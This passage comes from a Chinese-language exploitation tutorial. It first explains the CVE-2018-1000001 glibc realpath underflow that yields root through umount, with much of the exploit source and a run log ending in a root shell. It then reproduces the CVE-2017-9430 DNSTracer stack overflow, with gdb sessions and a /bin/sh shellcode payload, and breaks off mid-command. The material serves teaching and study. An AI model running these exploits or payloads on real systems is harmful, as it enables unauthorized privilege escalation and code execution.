    int      action;          /* MNT_ACT_{MOUNT, UOUNT} */
    int      restricted;      /* root or not? */

    char    *fstype_pattern;   /* for mnt_match_fstype() */
    char    *optstr_pattern;   /* for mnt_match_options() */

    [...]
};
```

在安装文件系统时，挂载点目录的原始内容会被隐藏起来并且不可用，直到被卸载。但是，挂载点目录的所有者和权限没有被隐藏，其中 `restricted` 标志用于限制堆挂载文件系统的访问。如果我们将该值覆盖，`umount` 会误以为挂载是从 `root` 开始的。于是可以通过卸载 `root` 文件系统做到一个简单的 DoS（如参考文章中所示，可以在 Debian 下尝试）。

当然我们使用的 Ubuntu16.04 也是在漏洞利用支持范围内的：

```
static char* osSpecificExploitDataList[]={
// Ubuntu Xenial libc=2.23-0ubuntu9
    "\"16.04.3 LTS (Xenial Xerus)\",
    ".../x/.../AAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...
AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...AAAAA...
A",
    "_nl_load_locale_from_archive",
    "\x07\0\0\0\x26\0\0\0\x40\0\0\0\xd0\xf5\x09\x00\xf0\xc1\x0a\
\x00"
};
```

`prepareNamespacedProcess()` 函数如下所示：

```
static int usernsChildFunction() {
[...]
int result=mount("tmpfs", "/tmp", "tmpfs", MS_MGC_VAL, NULL);
// 将 tmpfs 类型的文件系统 tmpfs 挂载到 /tmp
[...]
}

pid_t prepareNamespacedProcess() {
if(namespacedProcessPid==-1) {
[...]
namespacedProcessPid=clone(usernsChildFunction, stackData+(1
<<20),
CLONE_NEWUSER|CLONE_NEWNS|SIGCHLD, NULL); // 调用 clone()
e() 创建进程，新进程执行函数 usernsChildFunction()
[...]
char pathBuffer[PATH_MAX];
int result=sprintf(pathBuffer, sizeof(pathBuffer), "/proc/%d/
cwd",
```

```

    namespacedProcessPid);
char *namespaceMountBaseDir=strdup(pathBuffer);      // /proc/[p
id]/cwd 是一个符号连接，指向进程当前的工作目录

// Create directories needed for umount to proceed to final state

// "not mounted".
createDirectoryRecursive(namespaceMountBaseDir, "(unreachable)
/x");      // 在 cwd 目录下递归创建 (unreachable)/x。下同
result=sprintf(pathBuffer, sizeof(pathBuffer),
    "(unreachable)/tmp/%s/C.UTF-8/LC_MESSAGES", osReleaseExplo
itData[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);
result=sprintf(pathBuffer, sizeof(pathBuffer),
    "(unreachable)/tmp/%s/X.X/LC_MESSAGES", osReleaseExploitDa
ta[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);
result=sprintf(pathBuffer, sizeof(pathBuffer),
    "(unreachable)/tmp/%s/X.x/LC_MESSAGES", osReleaseExploitDa
ta[2]);
createDirectoryRecursive(namespaceMountBaseDir, pathBuffer);

// Create symlink to trigger underflows.
result=sprintf(pathBuffer, sizeof(pathBuffer), "%s/(unreachab
le)/tmp/down",
    namespaceMountBaseDir);
result=symlink(osReleaseExploitData[1], pathBuffer);      // 创建
名为 pathBuffer 的符号链接
[...]

// Write the initial message catalogue to trigger stack dumping
// and to make the "umount" call privileged by toggling the "re
stricted"
// flag in the context.
result=sprintf(pathBuffer, sizeof(pathBuffer),
    "%s/(unreachable)/tmp/%s/C.UTF-8/LC_MESSAGES/util-linux.mo"
,
    namespaceMountBaseDir, osReleaseExploitData[2]);      // 覆盖
"restricted" 标志将赋予 umount 访问已装载文件系统的权限

```

```

[...]
char *stackDumpStr=(char*)malloc(0x80+6*(STACK_LONG_DUMP_BYTES/8));
char *stackDumpStrEnd=stackDumpStr;
stackDumpStrEnd+=sprintf(stackDumpStrEnd, "AA%%%d$lnAAAAAA",
    ((int*)osReleaseExploitData[3])[ED_STACK_OFFSET_CTX]);
for(int dumpCount=(STACK_LONG_DUMP_BYTES/8); dumpCount; dumpCount--) { // 通过格式化字符串 dump 栈数据，以对抗 ASLR
    memcpy(stackDumpStrEnd, "%016lx", 6);
    stackDumpStrEnd+=6;
}

[...]
result=writeMessageCatalogue(pathBuffer,
    (char*[]){
        "%s: mountpoint not found",
        "%s: not mounted",
        "%s: target is busy\n          (In some cases useful info about processes that\n          use the device is found by lsof (8) or fuser(1).)"
    },
    (char*[]{"1234", stackDumpStr, "5678"}, 3)); // 伪造一个 catalogue，将上面的 stackDumpStr 格式化字符串写进去

[...]
result=snprintf(pathBuffer, sizeof(pathBuffer),
    "%s/(unreachable)/tmp/%s/X.X/LC_MESSAGES/util-linux.mo",
    namespaceMountBaseDir, osReleaseExploitData[2]);
secondPhaseTriggerPipePathname=strdup(pathBuffer); // 创建文件

[...]
result=snprintf(pathBuffer, sizeof(pathBuffer),
    "%s/(unreachable)/tmp/%s/X.X/LC_MESSAGES/util-linux.mo",
    namespaceMountBaseDir, osReleaseExploitData[2]);
secondPhaseCataloguePathname=strdup(pathBuffer); // 创建文件

return(namespacedProcessPid); // 返回子进程 ID

```



所创建的各种类型文件如下：

```
$ find /proc/10173/cwd/ -type d
/proc/10173/cwd/
/proc/10173/cwd/(unreachable)
/proc/10173/cwd/(unreachable)/tmp
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.x
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.x/LC_MESSAGES
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X/LC_MESSAGES
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8/LC_MESSAGES
/proc/10173/cwd/(unreachable)/x
$ find /proc/10173/cwd/ -type f
/proc/10173/cwd/DATEMSK
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/C
.UTF-8/LC_MESSAGES/util-linux.mo
/proc/10173/cwd/ready
$ find /proc/10173/cwd/ -type l
/proc/10173/cwd/(unreachable)/tmp/down
$ find /proc/10173/cwd/ -type p
/proc/10173/cwd/(unreachable)/tmp/_nl_load_locale_from_archive/X
.X/LC_MESSAGES/util-linux.mo
```

然后在父进程里可以对子进程进行设置，通过设置 `setgroups` 为 `deny`，可以限制在新 `namespace` 里面调用 `setgroups()` 函数来设置 `groups`；通过设置 `uid_map` 和 `gid_map`，可以让子进程自己设置好挂载点。结果如下：

```
$ cat /proc/10173/setgroups
deny
$ cat /proc/10173/uid_map
    0          999          1
$ cat /proc/10173/gid_map
    0          999          1
```

这样准备工作就做好了。进入第二部分 `attemptEscalation()` 函数：

```
int attemptEscalation() {
[...]
pid_t childPid=fork();
if(!childPid) {
[...]
result=chdir(targetCwd);      // 改变当前工作目录为 targetCwd

// Create so many environment variables for a kind of "stack spraying".
int envCount=UMOUNT_ENV_VAR_COUNT;
char **umountEnv=(char**)malloc((envCount+1)*sizeof(char*));
umountEnv[envCount--]=NULL;
umountEnv[envCount--]="LC_ALL=C.UTF-8";
while(envCount>=0) {
    umountEnv[envCount--]="LANGUAGE=X.X";      // 喷射栈的上部
}

// Invoke umount first by overwriting heap downwards using links
// for "down", then retriggering another error message ("busy")
// with hopefully similar same stack layout for other path "/".
char* umountArgs[]={umountPathname, "/", "/", "/", "/", "/",
"/", "/", "/", "/", "down", "LABEL=78", "LABEL=789", "LABEL=789a",
"LABEL=789ab", "LABEL=789abc", "LABEL=789abcd", "LABEL=789abcde",
"LABEL=789abcdef", "LABEL=789abcdef0", "LABEL=789abcde
f0", NULL};
result=execve(umountArgs[0], umountArgs, umountEnv);
}

[...]
int escalationPhase=0;
[...]
while(1) {
```

```

if(escalationPhase==2) {      // 阶段 2 => case 3
    result=waitForTriggerPipeOpen(secondPhaseTriggerPipePathname);
    [...]
    escalationPhase++;
}

// Wait at most 10 seconds for IO.
result=poll(pollFdList, 1, 10000);
[...]
// Perform the IO operations without blocking.
if(pollFdList[0].revents&(POLLIN|POLLHUP)) {
    result=read(
        pollFdList[0].fd, readBuffer+readDataLength,
        sizeof(readBuffer)-readDataLength);
    [...]
    readDataLength+=result;

// Handle the data depending on escalation phase.
int moveLength=0;
switch(escalationPhase) {
    case 0: // Initial sync: read A*8 preamble.          // 阶段 0
        , 读取我们精心构造的 util-linux.mo 文件中的格式化字符串。成功写入 8*'A'
        的 preamble
        [...]
        char *preambleStart=memmem(readBuffer, readDataLength,
            "AAAAAAA", 8); // 查找内存，设置 preambleStart
        [...]
    // We found, what we are looking for. Start reading the stack.
    escalationPhase++; // 阶段加 1 => case 1
    moveLength=preambleStart-readBuffer+8;
    case 1: // Read the stack.          // 阶段 1，利用格式化字符串
        读出栈数据，计算出 libc 等有用的地址以对付 ASLR
    // Consume stack data until or local array is full.
    while(moveLength+16<=readDataLength) { // 读取栈数据
        直到装满
        result=sscanf(readBuffer+moveLength, "%016lx",
            (int*)(stackData+stackDataBytes));
        [...]
        moveLength+=sizeof(long)*2;
}

```

```

        stackDataBytes+=sizeof(long);
// See if we reached end of stack dump already.
        if(stackDataBytes==sizeof(stackData))
            break;
    }
    if(stackDataBytes!=sizeof(stackData))      // 重复 case
1 直到此条件不成立，即所有数据已经读完
    break;

// All data read, use it to prepare the content for the next phase.
    fprintf(stderr, "Stack content received, calculating next phase\n");

    int *exploitOffsets=(int*)osReleaseExploitData[3];
// 从读到的栈数据中获得各种有用的地址

// This is the address, where source Pointer is pointing to.
    void *sourcePointerTarget=((void**)stackData)[exploitOffsets[ED_STACK_OFFSET_ARGV]];
// This is the stack address source for the target pointer.
    void *sourcePointerLocation=sourcePointerTarget-0xd0;

    void *targetPointerTarget=((void**)stackData)[exploitOffsets[ED_STACK_OFFSET_ARG0]];
// This is the stack address of the libc start function return
// pointer.
    void *libcStartFunctionReturnAddressSource=sourcePointerLocation-0x10;
        fprintf(stderr, "Found source address location %p pointing to target address %p with value %p, libc offset is %p\n",
                sourcePointerLocation, sourcePointerTarget,
                targetPointerTarget, libcStartFunctionReturnAddressSource);
// So the libcStartFunctionReturnAddressSource is the lowest address
// to manipulate, targetPointerTarget+...
    void *libcStartFunctionAddress=((void**)stackData)[exploitOffsets[ED_STACK_OFFSET_ARGV]-2];

```

```

        void *stackWriteData[]={

            libcStartFunctionAddress+exploitOffsets[ED_LIBC_GE
TDATE_DELTA],
            libcStartFunctionAddress+exploitOffsets[ED_LIBC_EX
ECL_DELTA]
        };
        fprintf(stderr, "Changing return address from %p to %p
, %p\n",
            libcStartFunctionAddress, stackWriteData[0],
            stackWriteData[1]);
        escalationPhase++; // 阶段加 1 => case 2

        char *escalationString=(char*)malloc(1024); //将下一阶段的格式化字符串写入到另一个 util-linux.mo 中
        createStackWriteFormatString(
            escalationString, 1024,
            exploitOffsets[ED_STACK_OFFSET_ARGV]+1, // Stack p
osition of argv pointer argument for fprintf
            sourcePointerTarget, // Base value to write
            exploitOffsets[ED_STACK_OFFSET_ARG0]+1, // Stack p
osition of argv[0] pointer ...
            libcStartFunctionReturnAddressSource,
            (unsigned short*)stackWriteData,
            sizeof(stackWriteData)/sizeof(unsigned short)
        );
        fprintf(stderr, "Using escalation string %s", escalati
onString);

        result=writeMessageCatalogue(
            secondPhaseCataloguePathname,
            (char*[]){
                "%s: mountpoint not found",
                "%s: not mounted",
                "%s: target is busy\n" (In some cases us
eful info about processes that\nuse the device is found
by lsof(8) or fuser(1).)"
            },
            (char*[]){
                escalationString,
                "BBBB5678%3$s\n",

```

```

        "BBBBABCD%s\n"},  

        3);  

        break;  

    case 2: // 阶段 2，修改了参数 "LANGUAGE"，从而触发了 util  

-linux.mo 的重新读入，然后将新的格式化字符串写入到另一个 util-linux.mo 中  

    case 3: // 阶段 3，读取 umount 的输出以避免阻塞进程，同时  

等待 ROP 执行 fchown/fchmod 修改权限和所有者，最后退出  

// Wait for pipe connection and output any result from mount.  

    readDataLength=0;  

    break;  

    [...]  

}  

if(moveLength) {  

    memmove(readBuffer, readBuffer+moveLength, readDataLength  

-h-moveLength);  

    readDataLength-=moveLength;  

}  

}  

}  

}  

attemptEscalationCleanup:  

[...]  

return(escalationSuccess);
}

```

通过栈喷射在内存中放置大量的 "AANGUAGE=X.X" 环境变量，这些变量位于栈的上部，包含了大量的指针。当运行 umount 时，很可能会调用到 `realpath()` 并造成下溢。umount 调用 `setlocale` 设置 `locale`，接着调用 `realpath()` 检查路径的过程如下：

```

/*
 * Check path -- non-root user should not be able to resolve pat
h which is
 * unreadable for him.
*/
static char *sanitize_path(const char *path)
{

```

```

[...]
p = canonicalize_path_restricted(path);      // 该函数会调用 realpath()
，并返回绝对地址
[...]
return p;
}

int main(int argc, char **argv)
{
[...]
setlocale(LC_ALL, "");          // 设置 locale，LC_ALL 变量的值会覆盖
掉 LANG 和所有 LC_* 变量的值
[...]
if (all) {
[...]
} else if (argc < 1) {
[...]
} else if (alltargets) {
[...]
} else if (recursive) {
[...]
} else {
    while (argc--) {
        char *path = *argv;

        if (mnt_context_is_restricted(cxt)
            && !mnt_tag_is_valid(path))
            path = sanitize_path(path);           // 调用 sanitize_path
函数检查路径

        rc += umount_one(cxt, path);

        if (path != *argv)
            free(path);
        argv++;
    }
}

mnt_free_context(cxt);
return (rc < 256) ? rc : 255;

```

```
}
```

```
#include <locale.h>

char *setlocale(int category, const char *locale);
```

```
// util-linux/lib/canonicalize.c
char *canonicalize_path_restricted(const char *path)
{
    [...]
    canonical = realpath(path, NULL);
    [...]
    return canonical;
}
```

因为所布置的环境变量是错误的（正确的应为 "LANGUAGE=X.X"），程序会打印出错误信息，此时第一阶段的 message catalogue 文件被加载，里面的格式化字符串将内存 dump 到 stderr，然后正如上面所讲的设置 restricted 字段，并将一个 L 写到喷射栈中，将其中一个环境变量修改为正确的 "LANGUAGE=X.X"。

由于语言发生了改变，umount 将尝试加载另一种语言的 catalogue。此时 umount 会有一个阻塞时间用于创建一个新的 message catalogue，漏洞利用得以同步进行，然后 umount 继续执行。

更新后的格式化字符串现在包含了当前程序的所有偏移。但是堆栈中却没有合适的指针用于写入，同时因为 fprintf 必须调用相同的格式化字符串，且每次调用需要覆盖不同的内存地址，这里采用一种简化的虚拟机的做法，将每次 fprintf 的调用作为时钟，路径名的长度作为指令指针。格式化字符串重复处理的过程将返回地址从主函数转移到了 getdate() 和 execl() 两个函数中，然后利用这两个函数做 ROP。

被调用的程序文件中包含一个 shebang（即 "#!"），使系统调用了漏洞利用程序作为它的解释器。然后该漏洞利用程序修改了它的所有者和权限，使其变成一个 SUID 程序。当 umount 最初的调用者发现文件的权限发生了变化，它会做一定的清理并调用 SUID 二进制文件的辅助功能，即一个 SUID shell，完成提权。

Bingo!!! (需要注意的是其所支持的系统被硬编码进了利用代码中，可看情况进行修改。[exp](#))

```
$ gcc -g exp.c
$ id
uid=999(ubuntu) gid=999(ubuntu) groups=999(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls -l a.out
-rwxrwxr-x 1 ubuntu ubuntu 44152 Feb  1 03:28 a.out
$ ./a.out
./a.out: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./a.out: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on
systems with USERNS protection.
Namespaced filesystem created with pid 7429
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffc3f7bb168 pointing to target
address 0x7ffc3f7bb238 with value 0x7ffc3f7bd23f, libc offset is
0x7ffc3f7bb158
Changing return address from 0x7f24986c4830 to 0x7f2498763e00, 0
x7f2498770a20
Using escalation string %69$hn%73$hn%1$2592.2592s%70$hn%1$13280.
13280s%66$hn%1$16676.16676s%68$hn%72$hn%1$6482.6482s%67$hn%1$1.1
s%71$hn%1$26505.26505s%1$45382.45382s%1$s%1$s%65$hn%1$s%1$s%1$s%
1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$lx-
%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),
,30(dip),46(plugdev),113(lpadmin),128(sambashare),999(ubuntu)
# ls -l a.out
-rwsr-xr-x 1 root root 44152 Feb  1 03:28 a.out
```

参考资料

- [LibcRealpathBufferUnderflow](#)
- <https://github.com/5H311-1NJ3C706/local-root-exploits/tree/master/linux/CVE-2018-1000001>
- `man 3 getcwd` , `man 3 realpath` , `man mount_namespaces`
- [util-linux/sys-utils/umount.c](#)

7.1.6 CVE-2017-9430 DNSTracer 栈溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- Exploit
- 参考资料

[下载文件](#)

漏洞描述

DNSTracer 是一个用来跟踪 DNS 解析过程的应用程序。DNSTracer 1.9 及之前的版本中存在栈缓冲区溢出漏洞。攻击者可借助带有较长参数的命令行利用该漏洞造成拒绝服务攻击。

漏洞复现

	推荐使用的环境	备注
操作系统	Ubuntu 12.04	体系结构：32 位
调试器	gdb-peda	版本号：7.4
漏洞软件	DNSTracer	版本号：1.9

首先编译安装 DNSTracer：

```
$ wget http://www.mavetju.org/download/dnstracer-1.9.tar.gz
$ tar zxvf dnstracer-1.9.tar.gz
$ cd dnstracer-1.9
$ ./configure
$ make && sudo make install
```

传入一段超长的字符串作为参数即可触发栈溢出：

```
$ dnstracer -v $(python -c 'print "A"*1025')
```

```

*** buffer overflow detected ***: dnstracer terminated
===== Backtrace: =====
/lib/i386-linux-gnu/libc.so.6(+0x67377)[0xb757f377]
/lib/i386-linux-gnu/libc.so.6(__fortify_fail+0x68)[0xb760f6b8]
/lib/i386-linux-gnu/libc.so.6(+0xf58a8)[0xb760d8a8]
/lib/i386-linux-gnu/libc.so.6(+0xf4e9f)[0xb760ce9f]
dnstracer[0x8048f26]
/lib/i386-linux-gnu/libc.so.6(__libc_start_main+0xf7)[0xb7530637]
]
dnstracer[0x804920a]
===== Memory map: =====
08048000-0804e000 r-xp 00000000 08:01 270483      /usr/local/bin/
dnstracer
0804f000-08050000 r--p 00006000 08:01 270483      /usr/local/bin/
dnstracer
08050000-08051000 rw-p 00007000 08:01 270483      /usr/local/bin/
dnstracer
08051000-08053000 rw-p 00000000 00:00 0
084b6000-084d7000 rw-p 00000000 00:00 0          [heap]
b74e4000-b7500000 r-xp 00000000 08:01 394789      /lib/i386-linux
-gnu/libgcc_s.so.1
b7500000-b7501000 rw-p 0001b000 08:01 394789      /lib/i386-linux
-gnu/libgcc_s.so.1
b7518000-b76c8000 r-xp 00000000 08:01 394751      /lib/i386-linux
-gnu/libc-2.23.so
b76c8000-b76ca000 r--p 001af000 08:01 394751      /lib/i386-linux
-gnu/libc-2.23.so
b76ca000-b76cb000 rw-p 001b1000 08:01 394751      /lib/i386-linux
-gnu/libc-2.23.so
b76cb000-b76ce000 rw-p 00000000 00:00 0
b76e4000-b76e7000 rw-p 00000000 00:00 0
b76e7000-b76e9000 r--p 00000000 00:00 0          [vvar]
b76e9000-b76eb000 r-xp 00000000 00:00 0          [vdso]
b76eb000-b770d000 r-xp 00000000 08:01 394723      /lib/i386-linux
-gnu/ld-2.23.so
b770d000-b770e000 rw-p 00000000 00:00 0
b770e000-b770f000 r--p 00022000 08:01 394723      /lib/i386-linux
-gnu/ld-2.23.so
b770f000-b7710000 rw-p 00023000 08:01 394723      /lib/i386-linux
-gnu/ld-2.23.so

```

```
bf8e5000-bf907000 rw-p 00000000 00:00 0 [stack]
Aborted (core dumped)
```

漏洞分析

这个漏洞非常简单也非常典型，发生原因是在把参数 `argv[0]` 复制到数组 `argv0` 的时候没有做长度检查，如果大于 1024 字节，就会导致栈溢出：

```
// dnstracer.c
int
main(int argc, char **argv)
{
    [...]
    char    argv0[NS_MAXDNAME];
    [...]
    strcpy(argv0, argv[0]);
```

```
// dnstracer_broker.h
#ifndef NS_MAXDNAME
#define NS_MAXDNAME    1024
#endif
```

补丁

要修这个漏洞的话，在调用 `strcpy()` 前加上对参数长度的检查就可以了：

```

/*CVE-2017-9430 Fix*/
if(strlen(argv[0]) >= NS_MAXDNAME)
{
    free(server_ip);
    free(server_name);
    fprintf(stderr, "dnstracer: argument is too long %s\n",
    argv[0]);
    return 1;
}

// check for a trailing dot
strcpy(argv0, argv[0]);

```

Exploit

首先修改 Makefile，关掉栈保护，同时避免 gcc 使用安全函数 `__strcpy_chk()` 替换 `strcpy()`，修改编译选项如下：

```

$ cat Makefile | grep -w CC
CC = gcc -fno-stack-protector -z execstack -D_FORTIFY_SOURCE=0
COMPILE = $(CC) $(DEFS) $(DEFAULT_INCLUDES) $(INCLUDES) $(AM_CPP
FLAGS) \
CCLD = $(CC)
$ make && sudo make install
gdb-peda$ checksec
CANARY      : disabled
FORTIFY     : disabled
NX          : disabled
PIE         : disabled
RELRO       : Partial

```

最后关掉 ASLR：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
```

因为漏洞发生在 main 函数中，堆栈的布置比起在子函数里也要复杂一些。大体过程和前面写过的一篇 wget 溢出漏洞差不多，但那一篇是 64 位程序，所以这里选择展示一下 32 位程序。

在 gdb 里进行调试，利用 pattern 确定溢出位置，1060 字节就足够了：

```
gdb-peda$ pattern_create 1060
gdb-peda$ pattern_offset $ebp
1849771630 found at offset: 1049
```

所以返回地址位于栈偏移 $1049+4=1053$ 的地方。

```
gdb-peda$ disassemble main
0x08048df8 <+808>:    mov      DWORD PTR [esp+0x4],edi
0x08048dfc <+812>:    mov      DWORD PTR [esp],ebx
0x08048dff <+815>:    call     0x8048950 <strcpy@plt>
0x08048e04 <+820>:    xor      eax, eax
0x08048e06 <+822>:    mov      ecx, esi
...
0x08048f6e <+1182>:    mov      DWORD PTR [esp+0x4],esi
0x08048f72 <+1186>:    call     0x804adb0 <create_session>
0x08048f77 <+1191>:    mov      DWORD PTR [esp],0xa
```

在下面几个地方下断点，并根据偏移调整我们的输入：

```
gdb-peda$ b *main+815
gdb-peda$ b *main+820
gdb-peda$ b *main+1186
gdb-peda$ r `perl -e 'print "A"x1053 . "BBBB"'` 
[-----registers-----]
[EAX: 0x1
EBX: 0xbffffeb3f --> 0xffffed9cb7
ECX: 0x0
EDX: 0xb7fc7180 --> 0x0
ESI: 0xffffffff
EDI: 0xbfffff174 ('A' <repeats 200 times>...)
EBP: 0xbffffef58 --> 0x0]
```

```

ESP: 0xbffffe6d0 --> 0xbffffeb3f --> 0xffed9cb7
EIP: 0x8048dff (<main+815>:    call    0x8048950 <strcpy@plt>)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0x8048df1 <main+801>:    lea     ebx, [esp+0x46f]
0x8048df8 <main+808>:    mov     DWORD PTR [esp+0x4], edi
0x8048dfc <main+812>:    mov     DWORD PTR [esp], ebx
=> 0x8048dff <main+815>:    call    0x8048950 <strcpy@plt>
0x8048e04 <main+820>:    xor     eax, eax
0x8048e06 <main+822>:    mov     ecx, esi
0x8048e08 <main+824>:    repnz scas al,BYTE PTR es:[edi]
0x8048e0a <main+826>:    not    ecx

Guessed arguments:
arg[0]: 0xbffffeb3f --> 0xffed9cb7
arg[1]: 0xbfffff174 ('A' <repeats 200 times>...)
[-----stack-----]
-----]
0000| 0xbffffe6d0 --> 0xbffffeb3f --> 0xffed9cb7
0004| 0xbffffe6d4 --> 0xbfffff174 ('A' <repeats 200 times>...)
0008| 0xbffffe6d8 --> 0x804be37 ("4cCoq:r:S:s:t:v")
0012| 0xbffffe6dc --> 0x0
0016| 0xbffffe6e0 --> 0x0
0020| 0xbffffe6e4 --> 0x0
0024| 0xbffffe6e8 --> 0x0
0028| 0xbffffe6ec --> 0x0
[-----]
-----]

Legend: code, data, rodata, value

Breakpoint 1, 0x08048dff in main (argc=<optimized out>, argv=<optimized out>) at dnstracer.c:1622
1622      strcpy(argv0, argv[0]);
gdb-peda$ x/10wx argv0
0xbffffeb3f: 0xffed9cb7 0x000000bf 0x000000100 0x00000
200
0xbffffeb4f: 0xe33b9700 0xfdCAC0b7 0x000000b7 0xffffeff
400
0xbffffeb5f: 0xe24e08b7 0x0000001b7

```

所以栈位于 `0xbffffe3f`，执行这一行代码即可将 `0xbffff174` 处的 "A" 字符串复制到 `argv0` 数组中：

```

gdb-peda$ c
Continuing.

[-----registers-----]
EAX: 0xbffffe6bf ('A' <repeats 200 times>...)
EBX: 0xbffffe6bf ('A' <repeats 200 times>...)
ECX: 0xbfffff1d0 ("BBBBB")
EDX: 0xbffffeadc ("BBBBB")
ESI: 0x0
EDI: 0xbffffedb3 ('A' <repeats 200 times>...)
EBP: 0xbffffead8 ("AAAABBBBB")
ESP: 0xbffffe290 --> 0xbffffe6bf ('A' <repeats 200 times>...)
EIP: 0x8048dba (<main+794>:    mov    ecx,DWORD PTR [ebp-0x82c])
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)

[-----code-----]
[-----]
0x8048db3 <main+787>:    push   edi
0x8048db4 <main+788>:    push   ebx
0x8048db5 <main+789>:    call   0x8048920 <strcpy@plt>
=> 0x8048dba <main+794>:    mov    ecx,DWORD PTR [ebp-0x82c]
0x8048dc0 <main+800>:    xor    eax,eax
0x8048dc2 <main+802>:    add    esp,0x10
0x8048dc5 <main+805>:    repnz scas al,BYTE PTR es:[edi]
0x8048dc7 <main+807>:    not    ecx

[-----stack-----]
[-----]
0000| 0xbffffe290 --> 0xbffffe6bf ('A' <repeats 200 times>...)
0004| 0xbffffe294 --> 0xbffffedb3 ('A' <repeats 200 times>...)
0008| 0xbffffe298 --> 0xffffffff
0012| 0xbffffe29c --> 0xffffffff
0016| 0xbffffe2a0 --> 0x0
0020| 0xbffffe2a4 --> 0x0
0024| 0xbffffe2a8 --> 0x8051018 ("127.0.1.1")
0028| 0xbffffe2ac --> 0xffffffff
[-----]
```

```

-----
Legend: code, data, rodata, value

Breakpoint 2, main (argc=<optimized out>, argv=<optimized out>)
at dnstracer.c:1623
1623      if (argv0[strlen(argv[0]) - 1] == '.') argv0[strlen(
argv[0]) - 1] = 0;
gdb-peda$ x/10wx argv0
0xbffffeb3f: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffeb4f: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffeb5f: 0x41414141 0x41414141
gdb-peda$ x/5wx argv0+1053-0x10
0xbffffef4c: 0x41414141 0x41414141 0x41414141 0x41414
141
0xbffffef5c: 0x42424242

```

同时字符串 "BBBB" 覆盖了返回地址。所以我们用栈地址 `0xbffffeb3f` 替换掉 "BBBB" :

```
gdb-peda$ r `perl -e 'print "A"x1053 . "\x3f\xeb\xff\xbf"'`
```

```
gdb-peda$ x/5wx argv0+1053-0x10
0xbffffef4c: 0x41414141 0x41414141 0x41414141 0x41414
141 <-- ebp
0xbffffef5c: 0xbffffeb3f <
-- return address
```

然后就可以在栈上布置 shellcode 了，这一段 shellcode 长度为 23 字节，前面使用 nop 指令填充：

```

gdb-peda$ r `perl -e 'print "\x90"x1030 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" . "\x3f\xeb\xff\xbf"'` 
gdb-peda$ x/7wx argv0+1053-23
0xbffffef45:    0x6850c031      0x68732f2f      0x69622f68      0x50e38
96e <-- shellcode
0xbffffef55:    0xb0e18953      0x3f80cd0b      0x00bffffeb

```

根据计算，shellcode 位于 `0xbffffef45`。

然而当我们执行这个程序的时候，发生了错误：

```

gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *

Program received signal SIGSEGV, Segmentation fault.
[-----registers-----]
EAX: 0x0
EBX: 0xbffffef54 ("/bin//sh")
ECX: 0xffffffff
EDX: 0xb7fc88b8 --> 0x0
ESI: 0xe3896e69
EDI: 0xe1895350
EBP: 0x80cd0bb0
ESP: 0xbffffef54 ("/bin//sh")
EIP: 0xbffffef55 ("bin//sh")
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0xbffffef4d: push   0x6e69622f
0xbffffef52: mov    ebx,esp
0xbffffef54: das
=> 0xbffffef55: bound  ebp,QWORD PTR [ecx+0x6e]
0xbffffef58: das
0xbffffef59: das
0xbffffef5a: jae    0xbfffffc4
0xbffffef5c: add    BYTE PTR [eax],al

```

```
[-----stack-----]
[-----]
0000| 0xbffffef54 ("/bin//sh")
0004| 0xbffffef58 ("//sh")
0008| 0xbffffef5c --> 0x0
0012| 0xbffffef60 --> 0x0
0016| 0xbffffef64 --> 0xbffffeff4 --> 0xbfffff15b ("/usr/local/bin/
dnstracer")
0020| 0xbffffef68 --> 0xbfffff000 --> 0xbfffff596 ("SSH_AGENT_PID=1
407")
0024| 0xbffffef6c --> 0xb7fdc858 --> 0xb7e21000 --> 0x464c457f
0028| 0xbffffef70 --> 0x0
[-----]
[-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xbffffef55 in ?? ()
```

错误发生在 `0xbffffef55`，而 shellcode 位于 `0xbffffef45`，两者相差 16 字节：

```
gdb-peda$ x/8wx 0xbffffef45
0xbffffef45: 0x6850c031 0x68732f2f 0x69622f68 0x2fe38
96e
0xbffffef55: 0x2f6e6962 0x0068732f 0x00000000 0xf4000
000
```

所以这里采用的解决办法是去掉前面的 16 个 nop，将其加到 shellcode 后面。

```
gdb-peda$ r `perl -e 'print "\x90"x1014 . "\x31\xc0\x50\x68\x2f\
